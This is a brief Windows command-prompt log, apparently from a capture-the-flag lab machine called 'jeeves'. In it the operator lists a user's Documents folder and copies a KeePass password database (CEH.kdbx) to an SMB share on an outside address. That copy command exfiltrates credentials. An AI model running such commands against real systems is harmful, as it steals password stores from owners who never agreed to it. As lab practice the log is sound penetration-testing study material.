 C:\Users\kohsuke\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is BE50-B1C9
 Directory of C:\Users\kohsuke\Documents
11/03/2017  11:18 PM    <DIR>          .
11/03/2017  11:18 PM    <DIR>          ..
09/18/2017  01:43 PM             2,846 CEH.kdbx
               1 File(s)          2,846 bytes
               2 Dir(s)   7,501,180,928 bytes free
C:\Users\kohsuke\Documents>copy CEH.kdbx \\10.10.14.37\share\CEH.kdbx
copy CEH.kdbx \\10.10.14.37\share\CEH.kdbx
        1 file(s) copied.
C:\Users\kohsuke\Documents>
[jeeves] 0:ruby*Z 1:python- 2:zsh